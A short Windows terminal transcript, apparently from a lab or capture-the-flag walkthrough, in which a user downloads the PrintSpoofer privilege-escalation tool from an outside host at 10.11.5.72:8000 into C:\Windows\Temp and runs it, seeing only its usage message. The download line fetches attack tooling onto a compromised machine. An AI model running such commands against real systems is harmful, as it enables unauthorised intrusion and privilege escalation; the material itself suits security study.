 c:\Windows\Temp>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\Temp> wget 10.11.5.72:8000/PrintSpoofer.exe -o print.exe
wget 10.11.5.72:8000/PrintSpoofer.exe -o print.exe
PS C:\Windows\Temp> exit
exit
c:\Windows\Temp>print.exe
print.exe
[-] Please specify a command to execute
c:\Windows\Temp>